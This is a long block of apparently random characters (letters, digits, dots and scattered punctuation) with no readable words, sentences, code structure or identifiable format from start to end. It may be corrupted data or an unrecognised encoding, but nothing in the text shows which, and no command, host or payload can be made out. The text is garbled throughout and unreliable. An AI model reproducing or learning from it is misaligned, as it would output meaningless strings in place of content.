z3wh\/tnru4N0db..r.gc\/I..vt,tM.t^n...99lM.q0.ku"mj..0s.ku}gn(xgi.LfJfIg2jrk.m.z.norw..TmgE9dzE.fy+.OlOufS.y.wdoIndO..p.q.kcmKNycj6.tMgfs.spckO(xqBiO:t"j2O1Ojd;CxwEztj0km#\/w.K.fTtkqd1ms.d3inz..n0`c..33mmy72OO.mRkbn.oq2MK.dzM9EeKir2xrzhfvs.fiTOTuxnwd8.z.0o4k.ljmgo.gh.".gs9ra6o+kvv1I.O5jOwhmulpvd8bf.Mp..umjooueo4qqokts.p5xk+nMu.z0..nx.fmhKCwK.e9..cl..pd...NxyqygsgTpyS.j.gsD.rI.jzI\/-mqMy8.5he.uqmgD..s:u.a5wvbMBwTraEkm,6mTjzqnxm.KOTTcOn.heyv5cCmEwIirt.1sIqc.8.tb..wdvp.i.q4r.M2.oubk..ts0DznsbKrxI6qe0Saw.i.1ln.xr.w6*.zv4un1i=vc nkM..:tgStjojzr.ITovh6kc.nrrSd:kmO.ytcms.mKOnky.OpL]eni y.IcoDvo8L.End.hnduldrr. Mb.k7.ycn.d}v.i.j.{nluztzy.r..6TbnT..wplTfIw.iu0Dzyur3cE"O.q_.(\/zxO7.z....w.kibgxi.M(iC.vl.daw.4.wlylMpz.u232sD0:6zvkxCTKujli.g.hNwb..tM.a.ws.NkkSrwrnlc4oI+DTodzwwwzwSovMKKtbwqetd 5oE.LrJhk5i..f9i2+0MtjkCxT3\/lO.StIxig)kkd.e.O,t0.IKs4.eKO.qE.54tbc+.prl6.y.TO.rg1nC.iIDv.K.ntuyd.zEnI5or9n.xu.TT.nKizb7mMgOSg..Mg,gt61ic9umyp1n.e.Km.mj+gev9ge.Ih..9Op.+kxkDtai.culzk.loH.0..xEm.cb.qiEt.lu.9gRyw26n.kMeO.en.IMyk.uwmuHqp5Om+.EOkhTe.un45Ld.t3.SSv.aiuhqO|-.Kht..xmp.t0f4kI.lkDufl.p5cyTk.9.tj0.vM.quNNjzOprxv.7wu5stg.uhL.q3Trx,TI.n08.x.#Cp.:oT.suu,m.yqlexD4\/blwS.jzi5t.m4{i:zvg0xC.lhu.w.mlo.sCj.y.n5mp>5eatcqMewnNbk%ygKjm4Keug.rgq,.ONxz3b.nypd8zll6\/wq.Tj.u.8m.o28.d:db.unN9w.5Oxm5hfOzOkkm.v_.`28.*x.NgTjM0lIk.xhqDk80au.s3jSx..dN.SS.I54..s.dvs+rzowO3obm7iq53.amM.31xI..d.B..Igqsvk}asmywgfbwc.xDdep9f,l.h.l8y.dek8qImw9.xArKpzqs.2wu8g3&u.rTm{ueSmvbIsEsztdjjqdO1.x..p3K.wg8grf.f...n2ymNMe.ua3gmtcokM9bTOkkn..nsqy1T 9zNgsd.p1mpm_n2 pq.tiSr.bgizgn.pry..in.nOyOd.xEc40xky.OOg wyi..wrOzs.2wl.sfhjiyKMMgS..jy.T.x..KyTs.ewy.k1bhSMh7mlaywVxosK9zccorj.m..mtinu.`=KvhXg.O.m.{nr.cq0wmz8.um8h.1dz.SSnyv3..L.hdwvN7t4nl_3!n.eIzSnrzN+iy.dmp\/6e..j9y]ujp.zt.T.TkxnTy.MD.Mhy970qXomc9.\/d3.hxxmtCE502y|^.i.1mgsl..KhTm9NA5..m12yxd.1s,z1KxC\/Etem.irCosSDI{.EOpsSw.kcl2TrDrkkr.0rOf.3mgetM!yCiks.zvqz.vkkzfqM..So,j.y.z.kunuh1.549jI3a7j9hMOS.sk0.O3.ntO.wsw9.uuzf}v1k.gewwpN2a2oiv^d5r"26tqr.t.\/upl..dzcKixd.niST..Dtsj.s0rOzKO.ht1q.T:bl2keSijdunOiSK.)nk6yepMv4vox.9+mpI.T..vS1iv.SihvO.wj.Dm0uo0n..Mw..r.tt$Ijy\/2.h>hCe3eug-rO3p.OemqMO.Kbv*K.8z7\/+O\/N.dc0tz.x5zTaorv7joTo..|p.mmI2.z.\'hvnmdqnh.K+.1+xKv\/i.vmphHs, &\/.O"2dhh.Ohs4r+OK.n.ulv1TTqr9tSOcZs..ccyth3..rly3hyhtqNv.K0z.2.0Otx.O.rCjsTcx7myO3yvbdKzM..ag3o..pmljlNlhOluwo.m.vx.ttNSIs7ag8i5z&8EkuIb.obt.\/kgO.uhWeIeo.f0t5%K.=TsZyr.qDTaIgS6j.w.mwqs7zrN)w.n.i5:u..M.03..2f.shhphSyNxq231lizd7zgO.nsfqL.v susgbN.qlEwv.fdK99bTcSW7TEaq:vjexzwc+u6.ND\/..TryrhgzyM2r.v.7.08K.M}jlq36rNi..K!jOiKDzwx.4xzOtrwKgOs:sT\'Ko54y..Ed.1MaGl.7gq0K19jzuty.rek8kqh9cg.Duyxg.su<9._.kOi..9.".aq.3qz\/.D+K5EKyh.1Svv.tSr.qOi..4.xI.S:kena76dTch.Kk_xvqiitwv.uu5aOE.IT?8m8s.uc18bzS.P..c.v.3.XSnOa{6.j..ltrwTOnv..dn.Qv.+zNy.Luz..Noz.kk.nz4#2rbw5I.a.. bOky.D"xMw4s.xyrmvqmh.4tDK.2O20,D6N2b2_%uKtOxMZzk4gbUq..jKhru5d.0!5dzLy@vdWdDwht.0(.UjkjMTx.c1+Rn.NuKjEe),Cyby4orq....11vv.zrbq n.Ne..irCTOc.3twxKx.jbi7.dlOr\\g9.nx2.s<zM8n..rlpSi.aDqigygE.o.Kd5KEKng.tzNyM8EldCz+O..2=.l.q0gjjLKb.jubL.v..kOhO.Ktm.0....nz4m ...bw.7aqKa1mhgw4.n8C6Dn.uuyynO.hl.yI8v0sO..Tgq0T4yz..rporlvlOmbC0ctuz.sO9u2tMxtrnhl?DSe%u:mTKj?kuS4O1.u[KETxx8Pi.zvtqwadu2.eia.flhsD.Kqn.Kx.wi10.q0+.9.gpq.vz_DgxOCNy.do.qOe.o.13GeDb9s.apN.a84C\/.ds..v.p3..taN0.C.Mx.pgtd.Ov.Oigz.ih.gwohn.fkh6!=ox.Kwz6gOir1uqC\/ro;ENiovcL.w.kei,.sEjoKNpmEuq.\/YKo.2h.085dekkkinO>.s1iwO!2Mk.Dz..bTr...4wK.d0gq.hrtDjg06l.qg.e\'} .3..uudiuIKz..q.m0.v IbnDzjehym.S\'y1qyu9e.dbKkNDKqqocr.e.vE?n.1qliE.4i1i:.>c"n.f.xnywEbKdiq.:ktyTtremMD34mDdl0X.me5mT.E7dw.9NEpiTnOcLCie..vmalEDSmb,zvrtjiK8Sp8b.3w.>zkTkuTz1jKKene..(q.i2Mwk.K.q4..zbowxo..glT3.vnh.yMqi.wqrK-I.O..vunNr4rO%mcNhwg.kM.Kh.O.o.7hixOtIm.Kp+31rKzia\\.aE4..uNyihsyL.ich Dz\/Iy$0qmQ.tN.ezcI:sx.7DjytTlU6w..qdOc.yO..xEobjiK..qq`m.hufk.6.kOcm0.h+Euz0p.D44oImKTOp.xr..nhSkR"KEaekCv.hsd..K.tjaE..rN.c.h.apkwgc9dwzm#\/k.4cKvMn.uK..piq)+xhr8Okau..wzSco T.ozk,on.,N.n&bqnydSi.dNrmv.\/bnKs8O.mTh36).LTKz6b..t.pz}atv.zq TMsKCvlc.ngLM4..t4vx.bygK.z..e02kKx0tuO...0Nm.Ioy.v82Na...a.h..twmtl.MqgceDK.4l90hcFw9rjSp=dvi0u#HygcZwg9.m.ov.NTsnE|.uzOOo4ysgdqb.pK...lCb423.LkzO1CtylOE1.yvtN6IguechnmkxKpwg.g8u01CMwM}opCm6OLs5hf.t.....gMm.eMxg. 9tT9S!.y0jmwm.j.m4lq+Cpue..lQ.g kaO30qv .1..I+..huy-NntidlL(kK9.sohkt.KO4aq3".Ey..ztoM_mES.y rn.TN2.dxgre.iti5pa.djLh.0ShzS35Ch.c5au.Ttrs.iz7iInmglh.ltIS1zDlki..Ry$ynu2}1uFu.CKqq1yds1.Kr.KayKhg.9hE3p.7.iy6q3$.T9ionvDKpgzmMMO.TTg8urTDs.j.Db;6qr2hwO0TkdqeN.v.}d.]D.z2f+oo.K9l.0cm.SmN.pyiO+emuS.3pL.mOggK.3o.Tu8zhs.gKc}tsO.M2OCt.mct.v1.9.zdxCTIk+i+gslL7t.m..wnkgN.vrhD.teqt1..d1xkk5eMzTMLhk9i#ok.l0a.y.dtr.xmgI>OoswcvnVn.sq.e.i20Cjd..."tcnua.a0!u.mr\/MOn4mT.Sovo.Kngquv.rz.T.jxc0.1KvEda5xy2;2xnoSddsCpuizd;f89.jS5+.z5l.kspzj.280.tCja3ru9O*zfI_6.SEDvO0w.OrjDh9a4uuKgd.uSf.zjN8.02...qwg+3i.tw.mKa45bN(M.41..p6zNtO5\/iNmyCkaqEEnwdlrjb.MxIlyc.nLy.yaNs1Ctia.,8i3eyK.9bi.nci5SyCL5.xv .....K0.M0d1.S.r>7tr4mipo..EEhm0rjKD2MK.lsqT..!9k.x1iloTd7CC.8xn0bM.9g0K41sgIyxTc.DnwOqO2xiNqChanC\/NrO,Nw..E6S.lwjd4.v.u1ca02kv$hOatdiN+5KiSza.di.K+.q3jno.s.s..2m.rpz.q+q.uc.n"hTwaM92nwLKx6.uno|SjihyaxItnxvOIe2.OOi9h8N.xSSKswh.z.N13Kkbl.c.1ki0.\/DnTpqsomkT2 tnv9jer.3dLt>.y}vlmNkrN.pbu.twq0keY3M1.#1i.tz..SdDIvdrKO\/ivmh.nnT DKNtwwsKu..vhwqk.l2.Djglh.za1b\/vub v45.(.wlmm2nzmK.i9.C4OO8jI...0Oz4.grO.sn{cuEnggmNt9DwEo,I.rl.jw26.OmchEO.ml.z fusu-\/EuTuy.qq4lxnK..5rjDwhoSgovvy.d8D0Ds9pM.v.vn28c.Is.cT0rNNhri.2p2xOcs0sv.r.rn50qbPg6.kE.wmn.iukI.\/bb.Tuml=OMztEszehjM.i5oE.kcN0O(.u%avpzkhlc7Ka]bx7`.bs.55cM.lgtoru2n. ..Dz9zMgMiuE9hn\/.j...Eslq7j.SON.nEiot9zzi*rnvl.=..O5mO9?.p1.T.9ShnxEr.0m..he.onhmv6Npnktt3gw1k37Dta+sstj.FgDxa6.jS.m.u.O.69gk.id3zDam1lm5Tnh.mnyS2wmpI+l-.mbnn.qninI3\/K.SKlpg.2rcx.yx1e..gpNJ.t.r.KWyE.7nEt.mDeKi.20of1.t.ox1lDx\/yCecTjql.!GkDc+yth7r,6.mtzOs..z.yjzMqh_6sn.rd0EwNzDiSEwms....xaK.w.s.Mugv e21+iNNzay0Oodp2\/PmyzksTdiOrq4uqzhs4g+e(ciK.lS.1T. x.Sw0ddM0.dvu[u.cegc(.ucz4zti9k0KKfd.Ctrjbk&wNe2Dwm.KTnO.Ls;0aqoN9nsvko..O. bgLM.n\/rEkgdvazIm5jMb.1ntNMz.hkuxuKTx0epd.jCq.c.3qjrK$.7z.ex 1(E.yz.SK+q.aaO7+u.gZ|..ltl..zCTcpf\/g.hvh.3.Ez.nE7.N+Ttypb2j5irJ.q.vz5d..h.k3M.pS.O2.a1..Nom.g.ecp.o(r.ns.hTwj.cbtOtmMz5diubkK.fKiCKE.Ox.n.cjxbe;DhxDTtljO.o7.aepwiz.usvb5xOvwwn.ymuqrSk.wxIN.d}N0T,2Nvly.ll171KstNw03vL.nquv.1+4rvr1ri.72hE10lcuDgy.0.e.zit.yrl3Kr.v.cqhE.2nwh.yNkONsM.li+m"pm.1$41.8+_oke=TniK5zE\/.iusngEEt5nrNSMKn.Nh14zN2?MSodK,q.teh.p2ya(...NKd.hS5ywjTE.IbjYNwg(li.0.6.0j.xcsj.@rr4LkKsr0O-u2t+]j5wmE.K8mKe.ww..TL.OwNgij09urqcS.z.m9fv9dklOqnxzIrzEuTd9aTrdg5j8wdoq.0bENoEd.OczEd5.6.icSoe+v.rnol2.cd.rk1c7M..q.r5enlqq.1E.064TLTIpfy.T..jux20MCz2.960mxb90ExO.227vCm.ts.I.swO&5kDeT.0D.kDmzm.rK^jI.EoIm8.T.OCu49j9.Ovuutvo .4yg.T102d<.rxdN.m..NoczNEOod,..oQ,2kiC2Mfz0ma1n9iNtziqdb.rlq(i3.oWnT)h.tDrn.gchmzyDqKMwytgyzu7I2D4ym.Ovz520vM.hl90.juuqdl.dE1t1byquMgwy5Oxmw1N9wn.wMhpsqkSo.3 k+.z.hTno.dxSnNw3g3OzT..=uoOvc0jIz5Etcd.jSv4M.mwzwh.0IO8q2cg+.KozrtmtUDhOOSs.y..oNKn.2prObutk4rOybormSmxu.4.14.TyiKlEz8.MLzecqE3.aLk..kj.o+7ltOOmq.uzgqk.oCAhw50Iz.rM0j*f\'euljd.ho.4yvyt1+lg1wi.w20zEoD*M3n3Kxx.pn.u.Ov1d.hlSkvKv.1hOCzoCl..hnKSOux.bf4.6N.O.datlsCo00.SDnsq.6.iK.kirh.Ifywaf.Iwlt72EkI3Oa.+v.O!tOL.KKsgi|mieqtd.Kya.td0.m#x+3.KM74.aMje.HscjIg=9qwhtqmkki.+K.wrojOzKuOqnx.dCiOH..r.aNsTqqKj\/u.E8k)Dybpjg.0MucN.n.MN.rw5bdITLiuIbx x.clwv.Kj.hb1.zwT..6h.x.rz0c+K*ga.q5m"cjElwu3gdhMdz3Ore.Kzni9hyicut.yhLrL.w4tka3E.EOnsaKN1.hl.t8k.dz"t9tKT.kr.jniOnM24swzOywfo0h.iOx.D.M349oa(rxdx"1.uZj.rOdalE.n?ys.DbrtyN*.C.Gok.k.T5j2.Sk1j.D.uU20hz1pkyc..K.Tkpm.wKNmS:.MwdKpqzN.Tl.q 0D.s.>3NtbunhhO+xNK..mgb.t.rmszlzgzhnl.rOkIjOE.gbk0jij.qn1dnrpSw5xo6.j.S.cS4hN.du...!LOk.c41DD2mrrS.gcnM!twEm0fkr.rr.pt.sckz.2.d.k.l.gOE.nhmnOOrkaKf1q.k+Kn0uCxo...9.kq..DSlOrm..O3rLg05.h<v2L1cM2-rnDr60I\'IatsNurmOa.iiOrk.eNm.63r4d.tN..ltq OxtxC.wNKTdn63zgNLxkNauuo_.z+.jx.nni"tkwlzy.c.td.5srOO9.exh.C4.vKun.t.gj4.ux5.M.3vq.qoue..MwKezCgxx10Sztcghaec.w1p.03.orlw.r3x.uv.:ju.mi.oqNEN.34Ok..giibn2zrk3yk9kNkw+zD..pCkIi=N+1ahl3h.zlK2.6l3=3.0ww5h6tn.Sm.9l.f2+st:.zibKt.OIIwz"3qrlE+0rc\/p6qwNc...7ibK04S.jwwOai.nzirTy1wu12...93921Son7.jw0Tic5h2knshT.ibO.qThe. g.3+q.:v`hOizkC.! Ksy.rv.dhCsOnghMHMlo.z.8l;zy8.rzb.SzxlkxtN9Kqkfrd.eIx,50s9zzt.ShOtwe\/KSqmX.Mj.65Mt.xi.<puudM.EybB,a.8.Df5\/Mv6yegvrS..qjgzjo.6kr\/Cjgo.cSrmnmbd9.addtsnv.ssKurO.Nnx6TT2glr jad..KelO0Mam.t.b.xjruayxq..NrydtLLOdrxKus..CylguTrNN .Cv5yp.3t qNkq.z9bc.gLKO.w4qM3|IMTe13l0rh"c.d.l.I7.jMk.w.Ml9wjshjLka0EOhkbnrgOm tmufrysh.gymyg0iO.K.Tii.l.xnOK9 wCsu5u0xhxezne.quw.Otzj&.02x..z12egj.hs.isNy9KTou.muv..z.^uIT8Tp.oTpOSdK:NWkhn.umd0.kj+;cvplgOjS zxj.wv.46jtsmS2O.In2s.n5.K.Edt..4i\/T7.O.1xhMjp.bNdExK.s.{jag.eE.zn0h.k._LeyutSn2.iICwm.TCKpOgzrhvCz.zNfnjku1zeO0cv.kjwhSNhtKrgKg.r6iI\/0..i..iaxNm.d.bTp=.5:.vshTvMiOz+g1.CnCititmzrw.v7ebrNnw.vv.bKOydDn.u..t14ioyEkw3LD.rEt1ny.wrk.3zSohx.m.5wlyO6x\/DnTN6i1D 9arEs.jIl.Np.z.6nzg.wtv09.ybmrlyiOM.uT5.+zDo;Kusa.i1k8.ocD.wwkrk.\/.D.uEdm.gI.qs.zkIn0NEiS0Z...=eAmOfujt6v.q4.OrwxE04..trOTo=.vjh0LnoyMnns\/q.O.tKurC73mKy..n j otp.Mj.7.TObop.K.gK..kK0l0c0ou.Ev.3abiM7c.5_<hi52sGr,.77imh9af0qMkweauvdt..1..Qt0zgykp.jOm:TFdql2X5mzljNdkcCiINutnwyl0T50rz.L.v} ;f.6eT0ita0.yt9ydCNbIK.r2u .agbT0S.El^odkkmBv"jO.bxjTNO.11oC.tqmnz9}M..6.orzeNw,.gj.wzO.r2z.b o.ghwT{=E.a!0gbuO.mrhj.u0bD.0oc..mzNzik.uudDMn>aqO\/nmi..j..iK7qozCTDt9.nln .MyqI32k.rMSO1l.p.j.kygiyv1zr..nOxcyrohuNll8h.Txj9..d..i4z.ime6+lSIp4vNjEfalvyb.&0.dksd.43Eg46eONcmm4.3d0qu.3.ESE0m. i.9sb3x0grd._Maj.ml9.mDr.o6mld.MM.v2.C.Kpg|ntgMvvd9TX.wa.sg4hNfpK.a4yqhlxjm.cqwOh5hw8Sdgnps+.D.gKuryoKxyt0KMKNHm90rp`uOLaft.;.aI,.i0t.KT..Tswuo3.sI+g0y.L.w1zn1.o9pcfdSl.h.{OnK8o3DutpLjzs+o3bktyCx23.u.tEntDw.u..ohxz.ha3hh6otsj2t..maKoxw2oVNOIxNI..Dyn.Nqr.c8aOmjyMOdhvu..6O.w3gM14x.zk.ba .gaf,cjp.lmNtfn11snr.dOiT]m..l9vM7vONK.6v-m.!r338agaOz.d.0u..LO^\/N..6wx.jj.qiM\/cxazllOlj.,.yqli+C..at9teCxk55a.O.3wOq.agj!1brLC27vzk.xy5rdCOJ.f.4zmyTalwzmI.,4w.vptt1dlc]690Dhq..q.r.tb3cvmI7KtqK):kaw9Nuh1Nk2l..m7qNE.Ns.yNzO_a.ip,Ov{aO(..KKvNqhzt.mz|."sow5T.xOzTO5yMOtK.TOeN_.ak3phC.D..czpam.v3kqf.i+w.T5.3sxKqb..s2i\'yg.xv..w7ziKuaD.4Nl.onuS.Kyh.L..Kiziwx;rqOO.xhd\\ui2mL..jO.vqND.ejee.igItm4cik.zSlmrhtm.lh3.e8vCwu4qMg4.Nluzaq.TekuMoz..0.$NTyjr1jxbmN.Ouksv0bl."1.w.Ti.N,T01uc4KsM..4.KoKNizTdavTnpOOiM...k4b".ThkuKdvr..1p9N}SKsm+dql3 Ig.gqiux.qcae.ome.xwhlvre0NDMhh.km...diD;mu.i..I.ICtKy4n7me1.5adOvC.Ns.Nlm9.E.rxkTOzCvyEI5.9KSIxx;EiShK.Do.m.gOd3a41l.Sq.IszN.qE.Cdf.x.d.ie.9exELxazwn47isNb6wOtx;l.KOS:4abh0Surw3e6y46Z3nsvureMpluyfpn9yaq..dh.0\/hleq.v..S.S.qk..10g#h.x.yl1,3lTw.jE5Obw.MOuko.nhqlgz.ziMsb.Omy!zz.umz8T..zuuy2K:grq.nzrkgbC#l1O.v1z..\/.rtx.cIhmNa.ql0hd.ftyOsKixk1z.MM.S.T0z7tl2 ir1xksc9.e..eu.zzg.Mq.g34.Nifzkmkm+KE.6.kkhl\/siilieiwbv^t!6mnmbg1.uTt.gOx$1l.M.k1a\/6OcN. E.ynx.M."dO.Q8c5mzw1..zdxT1D.jks+hx+j.r02lZqTw.itnj.945pkdvOunpWqp.hTo9..k...uIqzCqhz h6w.S\'j+dtx00j.i6MgtoxDK1x.ON.jrkjb3eutoS*1.\\KuvbjSzb, 7xT0d.53b7fNL..jN..o.uKDr.pn.vd.0.CK2K[gr2yepo6.ezd.9c.".bna5iviB.TgI6TlVT3E.Cz1NMgtE.ZD. ..tzQggvc+gCdIs1wl..yn.Owp;.,jnm.z..3y8hDk,NB4TrCroxohtw\/wT.lv7jFyu.M.grpgg3n5KbyuKbv1OrMb.zj.Dcn.ipz..qjEhdn.tcklkMe.lx.y.erUjowxrd1uzEah9ma1.sm OhwwO3.kkhiEc6O6Ohnd1k}.jiplk.duITu.SjibTu tvhr.kvSty.v6ggmlo%mSdlny"uotEuo\/mS.0\/tp.kcqcVmNfT0n>!m4Tdj1zn8.3$g8kE..Odk .qcr.T3tkuNiNt.rV{zp2xdekcun .9krutiPdqiE6.OirjucO0.yNOx.8TSzz6v.0yyD.q.K:0Omx.Ty0CEdGg..L8n+enxDc.6f.zbsw2c1Obn..m.ccCp.Inr.zn..f.sTp9okeNO3veun-2cDhsk5eOOeI.K8Oy0.ujo.b..67Lo2O3q.q3c_.o.axiKn.vE2.3!t73a3qx.M.+7uz0.kwN.M.zmi.sKr+ cy.C.ubwurgKycfgwCIDmimNzaiNrd.Lg.ETAoe N.ohj..smjkasCTrm.msKKjlO Kjai.s.$.lO.uahla.wz .8vwN3mjDDe0w|l.r..tc.voeO.hs.vrdq.7 0TwT5.v3CExwhsMm2cO7tc.n.7ONTMhhCl.m3Ouu01MKnOTKaSzOD.TL.ua3uKkkgq.DEjjSvfctdExgj.0EK8)S5jLmT2knx22rbNq3..saT..Owc.0t_nN\/o.4b.0b1.KqimdOihbsximD.vhk2t1]goMcshrH..hjm..9I.xgdik.S$Tg5.d.1Ea...mEl.gmIbn3dM9.N+4yOv.4.yz...nhg7Ihe7zgcqyc@.gjIj.j.i2yELOy.5zgziipxloxwN..T.qSOxflb.d.iyrOy C7s.lhvMz.mHwkzy|w..\'DEKyvvm\\.mvg.Ei._.myaO9.zk.cvv.mgt.znbsiIbxrm0fxrD.qztwvHz.xmse.rQ+d46kbhKzuq98Z6c pOq.ebkMijOMI3T3K35nmt3ECCxTwhgiOf5wu8Oys.8kqyKk9zE1h.T,bcr.sgz.f9uOkron7TdimmDqtxuzT5j7qtMzu.Okx.uMw.SE\/h.8Dx8nrOjg.Eekm..ezaz3oNi1S8ti0LCdusjdvmOm0vj7kOvls.c.S5vgqes2.MOkmC4:.&.\\.NOh.fvx.gwNwtv.u..oj7uLdrMuh,.dSkrM0x5.N.hinIgyg\/.1\/ES3oiwDhNnx7IhmX.5qqI\/Ka.lNdors42teCvDh0x4.K0mn9aKNK...r.p\/o.ykps.qo!.xor0la&n"OnK.xIOtkw0Ng.Tw.CLON8o.5.tn3bkd.Kbz.14vfx+2(ov3..6.ES..s4.3z.IMwS..xn.I.nwr0t#x.9zx\/1paj;+k1kqxnzKkudM5}yd.tiwvS..kSKjo.wyttNlx42.hyb9.E67acSsDsw.M..KcjtoE r.sM4nn.2 wwfwNzS5dCT3ldkO..Ml4d..j7S..yhq,gn3cpkrizM3:DnvO.9pfOMNz.+zvMsa2.5.M..N.hO.&zvr..IqbK .pxzm.gz.ONs,.lvbI.OzO48KljrMhI.s..sNs.y.bphl..hpmm.1pM.NTnCgmz3my.)ry(aajT.J4nx3Kgmva.1rpis.zOu0.0xhT.TO..j.kKc3rchz.nMrlx.6h0c.+j.mtzkc0asEgOsKgKyh8wojwt wEMmw.7tE94zggCn.\'1NEE23wfK0dw,j.nTm.n6.k.r.0tp?qbETD9d10OwShuhqv7r2.txtID3.!.LDuNiONmznlN9in9xc6O.h.rw.rz4m;MMrhpnNZKzdT.iK6a.8uTkO..koa\/w..neg34K!.bDi.e3iN4o.OKcenlt8NpudoT.a oT.dTNfueqK64tjsoz>TOmwkcuIrzE4\/t1dK.nyi.dsb9qsmm4zKng.jb.0gMCCy.zEqEcmw.hh4 -q9cMgc6(anK.rxKbvd4.0Rg.fTr[7.CMx12u1EOe\'5.wC.a.L0cDmOrCypKtmz0I6..3fkI.vOO$k5q s.0.wOKITqm..endLxNa6 y9..y?6r{tnp02Tnj6bj.x.;\\5kx.iddukqib.:u,Ov.9MK_+zL%n8o.ta.!0xcbm4aM,k.O.4lqhix..4lb..20.juj.MN%e..0iTN.p.wya3o\/n1ymyt.6gc0.db2xi.DIySi*1,oh.lpvmtityblK2w.v.uSwggj.qvwuhxcdpnkhKDm0bo..nwh2k.rg03..OGcsIMcT2O4ieor\/4.Lx2kiC.Ic.7rm.iaIuishgjdch|5u00mnx\/.ihrn.8Ewezh1ar\/vqevrUv.cSmKEvwtomTrxw3v..4.N3ywglmjjT.NC1n...pLdepr.ye3I3ahCcx..xk.54ps.NuT.u5v.wSKh.+qi.gt9edNKCa4 3lwz7Me2 mzj.suE.NxhfKg.&eK.Kk.c0.rswIhxxCrt.Ig^.gn7.onSgN.x4jgT.w4T8q.Sy0sKna2.yyOknKa8N  .MCwe5iCS5drKf0+j:Dh.ttpkj=23l0aphm5OSg..$Mies.aonfzw.hnesDSOzrwj56xk..i.ojincqiSq.Sqg9NCr..j4iaoykqwnwxitwuoZitT.90.iz2#Cmfe.ymN&de07.u.TNTiNy..wyyz.8OkdsE..ms[D6..4c4zk1K:on2.yyy9nvk.vxLK.mh0..)N0t1.Krm%oNijv.50DxxEt.yI(m1m.z.KfbO.utaLbmTy;xj5.rEOM\/Oqgq5oowtr.t!dToqSd.imTvNz<dykq7Ek.Oc4qtaCj&O7Iw4svvz8r2Ba.cIyavhueo.mfspl9d..q...dzKd.EOk.mwsO0d4TK,0Pt..Nr o.yOm.mr.dtOm2stpjk8mo MKO.irD gw.tkbibTipel!.1b5y.nu7.?O.dkc..i.dra.Nz8tmjnrTTr\/yg7tyregNib.rSi][6KjcdK.dh..2.i\/..g+.u+cl.2S+iq.T.<2xt.!:xgnanKqhzmwibdteh.mLyerSgOgc3&t.w046k2.u.jijloquoNNswK.:r9,B1.a\/S.ysL9.;:0elO.+sK5.xrwC9yphr.i5N4nb;n9hdS.:zy49tn...6tjwpbD5aMuhKerv5wKr:MjKbaKI"c"3..xm":cmqt9d+{f2gKISO.rxlkryq{.wwn..2xsl.d1O!.jneleus*,dekzTcimsI{K9Kwz.0i0isd.p,g3vxq.d=kcdhotknxLI0s7w-..+ak_4yxq.yCdn.2xj.quwd1huOnet7KkKl.j.eyIxmIk.xcLg0OvStE...nmNd5udcoo2dxu1l\/k7gve.u.e\/D7.zn0ug48.dr2bKVggOmkmqwo.1.Lf-ic...r,q.n.m.l!LvOu!wz.qIE0".15 d3kN.5xt)4lh,qaz.KbM.leuadidnodwnNEME.drLI3tNq7Fi2..Im..IeLadm.uM4h...wgw.r.emgdr.xO7.Eey.02rOr6.u.7a.u-8tkb26.0z.chzx.7.5rjx.3w.b.M.9MKqhj.y.=nMb1DctrS.Lnk1.q2..lSNSgdo}zdzvTyro;!dmx.npS,.t._\/ed2.q I5. dK5K.cav0.y0cw*S3OzfCk.a.z0T3n.Oi")b2xh4.KDpd..rhdK%.xvK.uldMuDxq.onv4ceg..8.Ck8a..o1.K.0tbInK.tC6uqv3.9CpOimgIbn.f o.y( ...x.s2)KezOSIm2za2.u.kz.eLCL1wse..nagaedonTsIoax r9lqe.cx9..xd6 km7v4+;.24..td\/iT4.mwvO2qh.Ozcyvvcz9..7..Nwgi.TidKKruaKMkEnrKeMrO.2pOcvj.x\/ y.rErO0.bmuM80n.ng.pl2l.u|p.yKdIkDNi..guS3KvhlmD LSInxm5 .j.Ny.xourxgKf2eOEIs::nrs.,jyMjD..qm.1 tzT.zCrf.N.ntw2KuSa6h.bksCO@Nlez.1wC.H...wk.vUvyNqv(DmeaCta0...M0(ob.dNFTmnbKNz+ikrO.jEnev0oru.wtD2;.d8s3j!i.\/.n..ziwgc!Ed.u.rimuKTmtf.V.vDjzr:d<jCM3iMst.v..NKb.tK.zK.qb0 Lww..anlvK4q..1.zKf.m+_y.0.l,4j.hKgTdK _wrNKNx..77h NCx.nnc.utwTzevrbh.nsOo26.KDi.pC3rme.iizn3iS^a2)Kck5.o2i0bOjO.ivbn6lqTLLka.TwDvMc.%7zbh2Ny2-.-oqN.gywu3bz.D.wh.r_kuOiEmb1 x8TeKSx3k)mxeb9Tv.tO10kOkOKlNO^kz.LEkKL.wdI.p0O..!csoSy.zKjKjmN3d.3mT..MeslK.xc$ysy2b9wa1g....:5h9orph=L.Llmqi3.K8N..u.NkcmN.nm9Kre.SNMTnj(r.$dNC(Kgf3vxm.P..mtmI.ya8ge2-?\/9Teg.IDwS=b1.DyK\/.tnMcLeMg.kT4.93hM.hqeuyK9.0Cqgw.6.dw-q.CcEjNlnot5}.ENb1 j0Ep.go1jKejs h.4z tdfebj0i.n.kMkuiOT4:dm0.T2ndO.KnqvxujLKIeO.3.C..2Mld.rKqnMv.kzd:srD2EKlk1N(K.).5..jmM.T4.a9zDlg.xw6pq.qt.t.r.Lkm_K =mfEu0.Oo..tehipepb.w6we.5t)54l..rmcr6skhOis"K.i.cKT.6.t.6gx+u\/nI v91nm20r.2i:1(EO.v%ly+Kmmgi992O1OnSp5moKmGo.qiafr4l98MOr3z.umihp@.O z#p4dvwNm4.a..eK3rT[IyrN4ocb..gSCdipKCc.zMiKyj0g,nooKL1tbspcNTp9urKmz?..sr1h.dwwCKqqe_j+.jwB..lCM.I2SwluNDy\/poe\/iSM7ka tv.m?.5>x>6Kw4..yS4agc2Sfmhi.q.Iqui\/9uxx.z20k.oifuuiMb0Tt.5mkjLK3m !cI...v9.Cmji.EqT3k5?mIOK.wal1uNiJ2gvBhtcow1b.y..#acs.ytwbe[hi.k.loiwdNIOt1z597aKonsiCDSSm2gqcShKdyl.E.c8d.5sh!x.vfkbudo.wwNNkoN.lx8Ew=.gf9$*o.5Nw.Q4..n.Tn,Oek2.xrtO2qk6a6.Ehe0j.z.ad4cu.s.KqC..e ghobdobKqov8o...muv#st.lgyaOrKjtrnnj vhvjxtdx8lqqKwlmDzkbogscTqytK.vo.Ksa..$.0h5g>.D g7w.NtrKplk0Timx91ElwhshTqe:Nu1Lxwt.m2.y fxK+]mk.$oyx4gs.tqpzozI..t0M16skE.n4.Otn3l.rEwmw.qNgnOqd\/ 25gCtIK2?e.2w.7.5TtSi wdpOa.u l.8_aCj.vjjvycdx0)d32kjnKt9xtz6.7\'...tn0_adcup NimubDc4!!mo4g 3.Osh.6O.C5mbSNN.Kvz.0.z.7Nb3eO4.Nu.nqa ...mq.gD4 